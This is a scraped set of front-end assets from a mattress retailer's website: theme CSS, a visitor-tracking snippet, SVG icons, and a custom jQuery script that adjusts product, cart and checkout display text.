.c-block__body{padding-inline:0}@media (min-width:1113px) and (hover:hover){.l-rcbl-v2--light .c-block:hover{-webkit-clip-path:inset(0 0 0 round 0);clip-path:inset(0 0 0 round 0)}.l-rcbl-v2--light .c-block:hover .c-block__body .woocommerce-product-details__short-description{max-height:100px;opacity:1}.l-rcbl-v2--light .c-block:hover .c-image__src{-webkit-transform:scale(1.1);transform:scale(1.1)}.l-rcbl-v2--light .c-block:hover .c-btn,.l-rcbl-v2--light .c-block:hover .c-btn-group,.l-rcbl-v2--light .c-block:hover .gform-button,.l-rcbl-v2--light .c-block:hover .gform_button,.l-rcbl-v2--light .c-block:hover .gform_button_select_files,.l-rcbl-v2--light .c-block:hover .woocommerce-message[role*=alert] .button,.l-rcbl-v2--light .c-block:hover .wpcf7-submit,.woocommerce-message[role*=alert] .l-rcbl-v2--light .c-block:hover .button{opacity:1}}.l-rcbl-v2--light .c-block__media{overflow:hidden;width:100%;-webkit-clip-path:inset(0 round 12px);clip-path:inset(0 round 12px)}@media (max-width:1112px){.l-rcbl-v2--light .c-block__media{-webkit-clip-path:inset(0 round 12px);clip-path:inset(0 round 12px)}}@media (min-width:1113px){.l-rcbl-v2--light .c-block__media{min-height:calc(clamp(180px,23vh,240px) + 40px);max-height:100%}}.l-rcbl-v2--light .c-image{position:absolute;height:100%;top:0;left:0}.l-rcbl-v2--light .c-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.l-rcbl-v2--light .c-btn,.l-rcbl-v2--light .c-btn-group,.l-rcbl-v2--light .gform-button,.l-rcbl-v2--light .gform_button,.l-rcbl-v2--light .gform_button_select_files,.l-rcbl-v2--light .woocommerce-message[role*=alert] .button,.l-rcbl-v2--light .wpcf7-submit,.woocommerce-message[role*=alert] .l-rcbl-v2--light .button{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;margin-inline:0}.l-rcbl-v2--light .c-image__src{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.l-rcbl-v2--light .c-block__btn{margin-top:4px}.l-rcbl-v2--light .c-block__body{overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-shadow:none;z-index:2}.l-rcbl-v2--light .c-block__body .woocommerce-product-details__short-description{font-size:var(--smaller-text-size);line-height:1.4;max-height:0;overflow:hidden;opacity:0;letter-spacing:-.02em;text-shadow:none;font-weight:400;-webkit-transition:max-height .3s linear,opacity .4s ease-in-out;transition:max-height .3s linear,opacity .4s ease-in-out;display:none}.l-rcbl-v2--light .c-block__body .price{font-size:var(--blog-text-size);font-family:var(--font-family-secondary);font-weight:500;letter-spacing:-.4px;text-decoration:none;color:var(--primary-color2);font-size:var(--blog-text-size)}.l-rcbl-v2--light .c-block__body .price del bdi{font-size:var(--smaller-text-size);display:block;width:100%;color:var(--secondary-color1)}.l-rcbl-v2--light .c-block__body .price ins{text-decoration:none}.l-rcbl-v2--light.align-top .c-block__body{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.l-rcbl-v2--light.align-center .c-block__body{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.l-rcbl-v2--light.align-bottom .c-block__body{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.l-rcbl-v2--light.align-bottom .c-block__media:after{background-color:transparent;opacity:1;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(var(--primary-color1)));background-image:linear-gradient(to bottom,transparent 0,var(--primary-color1) 100%);background-repeat:repeat-x}.l-rcbl-v3{--c-block-shadow:0 0 4px 2px rgba(0, 0, 0, 0);--c-block-img-ratio:none;--c-block-bg:transparent}@media (min-width:1113px) and (max-width:1279px){.l-rcbl-v3{max-width:calc(100% - 40px);margin-inline:auto}}@media (min-width:768px) and (max-width:1439px){.l-rcbl-v3{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.l-rcbl-v3 .c-block{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media (max-width:767px){.l-rcbl-v3{gap:1px;padding:0}}@media (max-width:766px){.l-rcbl-v3{display:grid;grid-template-columns:1fr 1fr;gap:1px}}@media (min-width:768px){.l-rcbl-v3{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;--c-block-title-color:var(--secondary-color1)}}@media (max-width:767px){.l-rcbl-v3 .l-rcbl__col{margin-bottom:0}}.l-rcbl-v3 .c-block{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (max-width:767px){.l-rcbl-v3 .c-block{gap:10px;--h4-font-size:var(--smaller-text-size);outline:thin solid #f2f2f2;padding:24px 16px}}@media (min-width:768px){.l-rcbl-v3 .c-block{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding:clamp(18px,3.6vh,40px) 0}}.l-rcbl-v3 .c-block__body,.l-rcbl-v3 .c-block__media{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:auto;--h4-margin-bottom:0px}.l-rcbl-v3 .c-block__body .c-image img,.l-rcbl-v3 .c-block__body .c-image svg,.l-rcbl-v3 .c-block__media .c-image img,.l-rcbl-v3 .c-block__media .c-image svg{max-height:26px;-o-object-fit:contain;object-fit:contain;display:block;width:100%}@media (min-width:768px){.l-rcbl-v3 .c-block__body .c-image img,.l-rcbl-v3 .c-block__body .c-image svg,.l-rcbl-v3 .c-block__media .c-image img,.l-rcbl-v3 .c-block__media .c-image svg{max-height:clamp(20px,3vh,36px)}}.l-rcbl-v3 .c-block__body{padding-block:0}@media (max-width:767px){.l-rcbl-v3 .c-block__body{--base-text-size:1.4rem}}.l-rcbl-v3 .c-block__media{max-height:clamp(20px,2.9vh,31px);max-width:55px}.l-rcbl-v4{--c-block-img-ratio:1/1;--c-block-color:#fff;--c-block-title-color:#fff;--btn-link-color:#fff;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.l-rcbl-v4 .c-block{--c-block-title-size:var(--blog-text-size);border-radius:var(--c-block-radius);height:100%;overflow:hidden;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-clip-path:inset(0 0 0 round 6px);clip-path:inset(0 0 0 round 6px);border:1px solid rgba(255,255,255,.5);border-radius:6px;transition:all .3s ease-in-out}@media (hover:hover){.l-rcbl-v4 .c-block:hover{cursor:pointer}.l-rcbl-v4 .c-block:hover .c-block__media{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.l-rcbl-v4 .c-block:hover .c-block__media img{-webkit-transform:scale(1.12);transform:scale(1.12)}.l-rcbl-v4 .c-block:hover .c-block__media:after{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.l-rcbl-v4 .c-block:hover .c-block__body .woocommerce-product-details__short-description{max-height:100px;opacity:1}.l-rcbl-v4 .c-block:hover .c-image__src{-webkit-transform:scale(1.1);transform:scale(1.1)}.l-rcbl-v4 .c-block:hover .c-btn,.l-rcbl-v4 .c-block:hover .c-btn-group,.l-rcbl-v4 .c-block:hover .gform-button,.l-rcbl-v4 .c-block:hover .gform_button,.l-rcbl-v4 .c-block:hover .gform_button_select_files,.l-rcbl-v4 .c-block:hover .woocommerce-message[role*=alert] .button,.l-rcbl-v4 .c-block:hover .wpcf7-submit,.woocommerce-message[role*=alert] .l-rcbl-v4 .c-block:hover .button{opacity:1}}.l-rcbl-v4 .c-block__title{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .3s ease-in;transition:all .3s ease-in}.swiper-slide-thumb-active .l-rcbl-v4 .c-block{border:4px solid #fff}.swiper-slide-thumb-active .l-rcbl-v4 .c-block .c-block__title{--c-block-title-color:var(--secondary-color3);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.l-rcbl-v4 .c-block__media{overflow:hidden;max-height:100%;min-height:250px;border-radius:6px;-webkit-clip-path:inset(0 0 0 round 6px);clip-path:inset(0 0 0 round 6px);width:100%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.l-rcbl-v4 .c-block__media:after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;background:linear-gradient(195.18deg,rgba(0,0,0,0) 43.62%,rgba(0,0,0,.7) 84.76%);opacity:1;z-index:1}.l-rcbl-v4 .c-block__media:after{-webkit-clip-path:inset(0 0 0 round 6px);clip-path:inset(0 0 0 round 6px);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.l-rcbl-v4 .c-image{position:absolute;height:100%;top:0;left:0}.l-rcbl-v4 .c-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.l-rcbl-v4 .c-btn,.l-rcbl-v4 .c-btn-group,.l-rcbl-v4 .gform-button,.l-rcbl-v4 .gform_button,.l-rcbl-v4 .gform_button_select_files,.l-rcbl-v4 .woocommerce-message[role*=alert] .button,.l-rcbl-v4 .wpcf7-submit,.woocommerce-message[role*=alert] .l-rcbl-v4 .button{opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.l-rcbl-v4 .c-image__src{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.l-rcbl-v4 .c-block__btn{margin-top:18px}.l-rcbl-v4 .c-block__body{position:absolute;bottom:0;left:0;height:100%;width:100%;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-shadow:none;z-index:2;padding:22px 20px}.l-rcbl-v4 .c-block__body .woocommerce-product-details__short-description{font-size:var(--smaller-text-size);line-height:1.4;max-height:0;overflow:hidden;opacity:0;letter-spacing:-.02em;text-shadow:none;font-weight:400;-webkit-transition:max-height .3s linear,opacity .4s ease-in-out;transition:max-height .3s linear,opacity .4s ease-in-out}.l-rcbl-v4 .c-block__body .price{font-size:var(--blog-text-size);color:var(--secondary-color3);text-decoration:none}.l-rcbl-v4 .c-block__body .price del bdi{font-size:var(--smaller-text-size);display:block;width:100%;color:var(--secondary-color1)}.l-rcbl-v4 .c-block__body .price ins{text-decoration:none}.l-rcbl-v4.align-top .c-block__body{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.l-rcbl-v4.align-center .c-block__body{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.l-rcbl-v4.align-bottom .c-block__body{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.l-rcbl-v4.align-bottom .c-block__media:after{background-color:transparent;opacity:1;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(var(--primary-color1)));background-image:linear-gradient(to bottom,transparent 0,var(--primary-color1) 100%);background-repeat:repeat-x}.l-rcbl-v5{--c-block-img-ratio:1/1;--l-block-col:4;--c-block-shadow:none;margin-block:clamp(50px,7vh,90px)}@media (max-width:767px){.l-rcbl-v5{margin-block:-10px}}@media (min-width:768px) and (max-width:1112px){.l-rcbl-v5{display:grid;display:grid;grid-template:auto/repeat(var(--l-block-col,4),minmax(0,1fr));row-gap:var(--l-block-gap-vertical);-webkit-column-gap:var(--l-block-gap-horizontal);-moz-column-gap:var(--l-block-gap-horizontal);column-gap:var(--l-block-gap-horizontal)}}.l-rcbl-v5 .c-block__media{aspect-ratio:auto;height:50px}.l-rcbl-v5 .l-rcbl__col{position:relative}@media (max-width:767px){.l-rcbl-v5 .l-rcbl__col{margin-bottom:0}}.l-rcbl-v5 .l-rcbl__col:not(:last-child):after{content:"";display:block;height:80%;background-color:var(--primary-color4);width:2px;top:0;position:absolute;right:0;opacity:.3}@media (max-width:767px){.l-rcbl-v5 .l-rcbl__col:not(:last-child):after{width:100%;height:1px;position:relative}}@media (min-width:768px){.l-rcbl-v5 .l-rcbl__col:last-child .c-block__text,.l-rcbl-v5 .l-rcbl__col:nth-last-child(2) .c-block__text{max-width:18ch;margin-inline:auto}}.l-rcbl-v5 .c-image{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;top:0;left:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:767px){.l-rcbl-v5 .c-image{height:42px}}.l-rcbl-v5 .c-image img,.l-rcbl-v5 .c-image svg{-o-object-fit:contain;object-fit:contain;height:100%}.l-rcbl-v5 .c-block__body{text-align:center}@media (max-width:767px){.l-rcbl-v5 .c-block__body{text-align:left;padding:30px 0}}.l-rcbl-v5 .c-block__text{font-size:clamp(1.6rem,.93vw,1.8rem)}@media (max-width:767px){.l-rcbl-v5 .c-block__text{line-height:1.2}}@media (max-width:767px){.l-rcbl-v5 .c-block{display:grid;grid-template-columns:51px 1fr;gap:20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.l-rcbl-v5.align-left{--c-block-align:left}.l-rcbl-v5.align-left .c-image{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.l-rcbl-v5.align-center{--c-block-align:center}.l-rcbl-v5.align-center .c-image{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.cards,.cards--v2{text-align:center}.cards--v2{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;padding-block:calc(var(--vertical-gap) * 1.85);border-block:thin solid #e6e6e6;background:linear-gradient(0deg,rgba(218,235,247,.3) 0,rgba(211,228,240,0) clamp(700px,90vh,1025px));background-repeat:no-repeat;margin-top:var(--vertical-gap)}.l-rcbl-v6{--l-block-col:3;--c-block-title-size:2rem;--c-block-text-size:1.6rem;--c-block-title-color:var(--primary-color2);margin-top:60px}@media (max-width:1112px){.l-rcbl-v6{--c-block-title-color:var(--primary-color1);--c-block-title-size:1.6rem;grid-template-columns:1fr;--c-block-title-weight:500}.l-rcbl-v6 .c-block__body,.l-rcbl-v6 .c-block__media{--c-block-align:left;pointer-events:none}}.l-rcbl-v6 .c-block__media{aspect-ratio:unset;position:relative;padding:30px 0 20px}@media (max-width:1112px){.l-rcbl-v6 .c-block__media{width:100%;height:100%;padding:0 0 0}}.l-rcbl-v6 .c-image{display:-webkit-box;display:-ms-flexbox;display:flex;top:0;left:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:50px}@media (max-width:1112px){.l-rcbl-v6 .c-image{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;height:100%}}.l-rcbl-v6 .c-image img,.l-rcbl-v6 .c-image svg{width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}@media (max-width:1112px){.l-rcbl-v6 .c-image img,.l-rcbl-v6 .c-image svg{width:100%;height:26px}}.l-rcbl-v6 .c-block{-webkit-box-shadow:0 -1px 16px rgba(126,150,167,.2);box-shadow:0 -1px 16px rgba(126,150,167,.2);border-radius:19px}@media (max-width:1112px){.l-rcbl-v6 .c-block{overflow:hidden;display:grid;grid-template-columns:30px 1fr;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:16px;padding:20px 16px;border-radius:10px}.l-rcbl-v6 .c-block.fullVisible .text-wrap{overflow:visible;max-height:500px;-webkit-transition:all .3s linear;transition:all .3s linear}}.l-rcbl-v6 .c-block:before{content:"";top:0;width:22%;height:3px;background:linear-gradient(92.11deg,#7a9c49 7.49%,#95ab0c 100.1%);display:block;inset-inline:0;margin:auto;border-radius:20px}@media (max-width:1112px){.l-rcbl-v6 .c-block:before{position:absolute;top:15px;width:3px;left:-3px;height:35px;inset-inline:0;margin:0}}@media (min-width:1113px){.l-rcbl-v6 .c-block__title{max-width:14ch;margin-inline:auto}}@media (max-width:1112px){.l-rcbl-v6 .c-block__title{--arrow-color:var(--primary-color1);margin-bottom:0;position:relative;-webkit-padding-end:20px;padding-inline-end:20px}.l-rcbl-v6 .c-block__title::after{content:"";position:absolute;right:0;width:9px;height:9px;border-top:2px solid var(--arrow-color);border-right:2px solid var(--arrow-color);-webkit-transform:translateY(-2px) rotate(135deg);transform:translateY(-2px) rotate(135deg);-webkit-transition:all .3s ease-in;transition:all .3s ease-in;display:inline-block}.l-rcbl-v6 .c-block__title-wrap{max-width:18ch;display:inline-block;line-height:1.1}}@media (max-width:1112px){.l-rcbl-v6 .c-block .text-wrap{max-height:0;overflow:hidden;-webkit-transition:all .3s linear;transition:all .3s linear}}.l-rcbl-v6 .c-block__text{line-height:1.2;padding-block:20px}.l-rcbl-v6 .c-block__text:not(:last-child){border-bottom:thin dashed rgba(155,175,190,.2)}@media (max-width:1112px){.l-rcbl-v6 .c-block__text:not(:last-child){padding-block:14px 0;border-bottom:thin dashed rgba(155,175,190,0);position:relative}.l-rcbl-v6 .c-block__text:not(:last-child):after{content:"";width:100vw;height:1px;border-bottom:thin dashed rgba(155,175,190,.2);width:100vw;position:relative;left:50%;right:50%;margin-left:-48vw;margin-right:-50vw;display:block;margin-top:14px}}@media (max-width:1112px){.l-rcbl-v6 .c-block__text{padding:14px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;max-width:18ch}}.l-rcbl-v6 .c-block__body{padding:0 40px 20px}@media (max-width:1112px){.l-rcbl-v6 .c-block__body{padding:0 0}}.l-rcbl-v6.align-left{--c-block-align:left}.l-rcbl-v6.align-left .c-image{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.l-rcbl-v6.align-center,.l-rcbl-v6.text-center{--c-block-align:center;text-align:center}.l-rcbl-v6.align-center .c-image,.l-rcbl-v6.text-center .c-image{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=649782605&u=https%3A%2F%2Fwww.mygreenmattress.com%2Fresources%2Fproduct-financing%2F
body_size: 129
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('e6436794-da7c-4c68-851e-5b99c87c5d10', '649782605');window.visitorGlobalObject.setWhitelistedServices('tracking', '649782605');

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/_dist/images/svg-icons/decor-full.svg
body_size: 841
content:
<svg width="702" height="477" viewBox="0 0 702 477" fill="none" xmlns="http://www.w3.org/2000/svg"><path opacity=".2" d="M469.04 187.067C568.096 58.357 701.76 77.361 701.76 77.361l-14.858-10.218S561.52 28.698 461.853 166.009c-3.234-21.744-14.383-41.257-31.696-53.238-8.593-5.951-18.706-9.985-30.028-11.48-20.327-2.693-41.061 5.413-52.749 22.25-4.796 6.989-8.029 15.367-8.967 25.063-1.359 14.185 5.643 28.225 17.005 36.13 4.485 3.092 9.647 5.216 15.226 5.957 9.699 1.191 19.194-4.043 24.591-11.872 2.341-3.4 3.967-7.324 4.36-11.485.788-7.199-2.218-13.268-7.141-16.628-2.368-1.622-5.183-2.655-8.18-3.109l-.614 4.803c1.764.216 3.297.809 4.637 1.717 3.019 2.107 4.774 5.857 4.178 10.066-.342 2.811-1.388 5.365-2.897 7.548-3.619 5.206-9.89 8.271-16.616 7.433-4.433-.643-8.453-2.241-11.848-4.578a27.304 27.304 0 01-11.603-26.092c.924-6.857 3.442-13.082 7.1-18.352 8.683-12.635 24.076-20.04 40.323-17.861 9.496 1.24 17.787 4.589 24.89 9.456 19.155 13.195 28.993 37.947 25.489 63.938l-.123 1.046c-50.686 67.444-128.942 94.618-155.505 93.804 25.6-191.721-97.303-228.303-97.303-228.303-27.682 157.822 86.962 223.094 96.547 228.271-2.495-.146-4.572-.555-6.004-1.172 1.393.68 3.292 1.238 5.62 1.8-12.197 2.89-138.247 36.62-153.135 194.94 0 0 128.19-3.162 154.103-194.692 26.695 5.383 105.289-.525 177.527-94.302zM.183 241.179c126.33 109.106 246.097 33.555 246.097 33.555C94.865 154.239.183 241.179.183 241.179zm457.479 17.116C482.505 377.763 563.25 373.689 563.25 373.689c-17.288-103.795-105.588-115.394-105.588-115.394zm133.556-53.732s-63.377-50.195-153.075 32.546c0 0 78.552 41.879 153.075-32.546zm-153.075 32.546c-89.698 82.742-44.897 150.045-44.897 150.045 80.189-68.195 44.897-150.045 44.897-150.045zm91.296-182.052c21.647-71.672-23.052-93.256-23.052-93.256-21.153 61.013 23.052 93.256 23.052 93.256zm4.324 17.148s-30.04-45.666-92.02-27.34c-.063-.04 19.448 45.652 92.02 27.34zm68.142-67.803c-63.192 13.267-68.142 67.803-68.142 67.803 72.572-18.313 68.142-67.803 68.142-67.803z" fill="url(#paint0_linear_3815_6368)"/><defs><linearGradient id="paint0_linear_3815_6368" x1="101.342" y1="75.954" x2="569.9" y2="362.829" gradientUnits="userSpaceOnUse"><stop stop-color="#87ADC8"/><stop offset="1" stop-color="#84ADCA" stop-opacity="0"/></linearGradient></defs></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/custom/custom.js
body_size: 1731
content:
jQuery(".affwp-tab-content").wrapAll(
  "<div class='affwp-tab-content-container' />"
);

jQuery(
  ".home .products-slider .swiper-wrapper > .swiper-slide:last-child .toggle-hide"
).text("Just: ");
jQuery(".product.type-product.post-1064 .from-price .toggle-hide").text(
  "Just: "
);

var distance = jQuery(".site-footer").offset().top,
  $window = jQuery(window);

jQuery(document).scroll(function () {
  if ($window.scrollTop() >= distance) {
    jQuery(".woocommerce-cart .wc-proceed-to-checkout").addClass("not-fixed");
  } else {
    jQuery(".woocommerce-cart .wc-proceed-to-checkout").removeClass(
      "not-fixed"
    );
  }
});

// review stars update scroll functionality
var productPage = jQuery(".product-template-default");
const bodyElement = document.body;

if (productPage.length > 0) {
  document.addEventListener(
    "click",
    function (event) {
      if (event.target.closest(".kl_reviews__star_rating_widget")) {
        //console.log('stars clicked');

        jQuery(".tabs > li").removeClass("active");
        jQuery(".tabs > li.product_reviews_tab").addClass("active");
        jQuery(".woocommerce-tabs > .wc-tab").hide();
        jQuery("#tab-product_reviews").show();

        const scrollTarget = document.querySelector("#tab-product_reviews");
        if (scrollTarget) {
          window.scrollTo({
            top: scrollTarget.offsetTop - 300,
            behavior: "smooth",
          });
        }
      }
    },
    true
  );

['select#pa_size', 'select#select-your-mattress'].forEach(selector => {
  document.querySelector(selector)?.addEventListener('change', function () {
    document.querySelectorAll('li.pewc-item').forEach(item => {
      const label = item.getAttribute('data-field-label');
      if (label && label.includes('Mattress Removal')) {
        const desc = item.querySelector('.pewc-radio-image-desc');

        if (desc && !desc.querySelector('.custom-text')) {
          const span = document.createElement('span');
          span.className = 'custom-text';
          span.textContent = '*LoadUp will contact you to schedule pickup.';
          desc.appendChild(span);
        }
      }
    });
  });
});

  if (
    bodyElement.classList.contains("postid-1185") ||
    bodyElement.classList.contains("postid-1199")
  ) {
    const shippingTextElements = document.getElementsByClassName(
      "shipping-bar__body_text"
    );

    for (let i = 0; i < shippingTextElements.length; i++) {
      shippingTextElements[i].textContent =
        "Ships separately via UPS from our factory in Willowbrook, Illinois";
    }
  }
}

if (bodyElement.classList.contains("page-id-7")) {
  document.querySelectorAll("td.product-name").forEach((td) => {
    if (td.textContent.includes("Mattress Removal Service")) {
      if (!td.querySelector('a[href="/product/mattress-removal/"]')) {
        const link = document.createElement("a");

        link.href = "/product/mattress-removal/";
        link.classList = "custom-text";
        link.target = "_blank";
        link.textContent = "More information about the LoadUp service.";
        td.appendChild(document.createElement("br"));
        td.appendChild(link);
      }
    }
  });
}

if (bodyElement.classList.contains("archive")) {
  const badge = document.querySelector(".post-50246520 .badges");

  if (badge) {
    badge.innerHTML = '<span class="best-seller badge">Save 20%</span>';
  }
}

// update mattress removal visuals on checkout and cart slideout
var checkoutPage = jQuery(".woocommerce-checkout");
var cartPage = jQuery(".woocommerce-cart");

function updateCheckoutShopTable() {
  jQuery(".shop_table > tbody > tr").each(function () {
    if (
      jQuery(
        ".shop_table > tbody > tr .product-name:contains(Mattress Removal)"
      )
    ) {
      jQuery(this).find(".variation").hide();
    }
  });
}

function updateCartSlideout() {
  jQuery(".cart-products-list > .products > .cart-product").each(function () {
    jQuery(".cart-product-info > a:contains(Mattress Removal)")
      .parent()
      .parent()
      .find(".cart-product-total")
      .html(
        '<span class="woocommerce-Price-amount amount">$130 <span class="small-text">per mattress except in CA</span></span>'
      );
  });

  document
    .querySelectorAll(".ds-cart.cart-popup .cart-product")
    .forEach((product) => {
      const info = product.querySelector(".cart-product-info");
      const link = info?.querySelector("a");

      if (
        link &&
        link.textContent.includes("Mattress Removal Service by LoadUp")
      ) {
        const disabledLink = link.cloneNode(true);
        disabledLink.removeAttribute("href");
        disabledLink.style.pointerEvents = "none";
        disabledLink.style.cursor = "default";
        link.replaceWith(disabledLink);

        if (!info.querySelector('a[href="/product/mattress-removal/"]')) {
          const moreInfoLink = document.createElement("a");
          moreInfoLink.href = "/product/mattress-removal/";
          moreInfoLink.target = "_blank";
          moreInfoLink.classList = "custom-text";
          moreInfoLink.rel = "noopener noreferrer";
          moreInfoLink.textContent =
            "More information about the LoadUp service.";
          info.appendChild(document.createElement("br")); // Optional line break
          info.appendChild(moreInfoLink);
        }
      }
    });
}

if (checkoutPage.length > 0 || cartPage.length > 0) {
  setTimeout(function () {
    updateCheckoutShopTable();
  }, 2000);
}
jQuery("form.checkout, form.woocommerce-shipping-calculator").change(
  function () {
    setTimeout(function () {
      updateCheckoutShopTable();
      updateCartSlideout();
    }, 1500);
  }
);

jQuery(
  "form.woocommerce-cart-form, form.woocommerce-shipping-calculator"
).change(function () {
  setTimeout(function () {
    updateCheckoutShopTable();
    updateCartSlideout();
  }, 5000);
});

jQuery(".cart-product-edit-quantity a").on("click", function () {
  setTimeout(function () {
    updateCheckoutShopTable();
    updateCartSlideout();
  }, 5000);
});

jQuery(document).ready(function () {
  setTimeout(function () {
    updateCartSlideout();
  }, 2000);

  jQuery('.product-icons__list-item:has(img[src*="free-returns-icon_v3"])').addClass('free-returns');
});

// update shipping lead time per product
if (jQuery("body.postid-1199").length) {
  jQuery(".shipping-bar__body_title").html("Ships in 1-2 weeks");
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mygreenmattress.com/wp-content/uploads/2023/05/free-shipping.svg
body_size: 687
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="43" height="33" viewBox="0 0 43 33" fill="none">
  <path d="M2.44563 0.820312C1.10523 0.820312 0 1.9318 0 3.27977V25.9014C0 27.3372 1.15227 28.496 2.58 28.496H6.10063C6.51047 30.9487 8.63023 32.8203 11.18 32.8203C13.7298 32.8203 15.8495 30.9487 16.2594 28.496H24.2144C24.8493 28.496 25.417 28.2257 25.8538 27.8203C26.3005 28.2156 26.8716 28.4892 27.52 28.496H28.4606C28.8705 30.9487 30.9902 32.8203 33.54 32.8203C36.3787 32.8203 38.7 30.4859 38.7 27.6311C38.7 24.7764 36.3787 22.4419 33.54 22.4419C30.9902 22.4419 28.8705 24.3136 28.4606 26.7663H27.52C27.3588 26.7663 27.1135 26.6548 26.9288 26.469C26.744 26.2832 26.66 26.0602 26.66 25.9014V9.46896C26.66 9.14464 27.1975 8.6041 27.52 8.6041H34.4C35.0752 8.6041 36.0259 9.33045 36.6844 10.1176C36.6911 10.1277 36.7045 10.1345 36.7113 10.1446L36.8456 10.3338H32.68C31.3094 10.3338 30.1 11.4487 30.1 12.9284V16.3879C30.1 17.1075 30.4225 17.7392 30.8794 18.1987C31.3363 18.6582 31.9645 18.9825 32.68 18.9825H41.28V25.9014C41.28 26.2257 40.7425 26.7663 40.42 26.7663H38.7V28.496H40.42C41.8477 28.496 43 27.3372 43 25.9014V17.5771C43 15.5973 41.6294 13.8473 41.6294 13.8473H41.6025L38.055 9.09058V9.06356L38.0281 9.03653C37.2353 8.07369 36.0461 6.87437 34.4 6.87437H27.52C27.2143 6.87437 26.9321 6.93856 26.66 7.03653V3.33383C26.66 2.00612 25.6186 0.820312 24.2413 0.820312H2.44563ZM2.44563 2.55004H24.2413C24.6108 2.55004 24.94 2.90815 24.94 3.33383V26.0365C24.94 26.4419 24.6209 26.7663 24.2144 26.7663H16.2594C15.8495 24.3136 13.7298 22.4419 11.18 22.4419C8.63023 22.4419 6.51047 24.3136 6.10063 26.7663H2.58C2.2575 26.7663 1.72 26.2223 1.72 25.9014V3.27977C1.72 2.87437 2.03578 2.55004 2.44563 2.55004ZM32.68 12.0636H38.1356L40.2319 14.8744C40.2319 14.8744 41.0112 16.2156 41.1725 17.2527H32.68C32.5355 17.2527 32.3037 17.1446 32.1156 16.9554C31.9275 16.7663 31.82 16.5332 31.82 16.3879V12.9284C31.82 12.4926 32.3306 12.0636 32.68 12.0636ZM11.18 24.1717C13.0915 24.1717 14.62 25.7088 14.62 27.6311C14.62 29.5534 13.0915 31.0906 11.18 31.0906C9.26852 31.0906 7.74 29.5534 7.74 27.6311C7.74 25.7088 9.26852 24.1717 11.18 24.1717ZM33.54 24.1717C35.4515 24.1717 36.98 25.7088 36.98 27.6311C36.98 29.5534 35.4515 31.0906 33.54 31.0906C31.6285 31.0906 30.1 29.5534 30.1 27.6311C30.1 25.7088 31.6285 24.1717 33.54 24.1717Z" fill="#CFEE10"></path>
</svg>


--- FILE ---
content_type: application/javascript
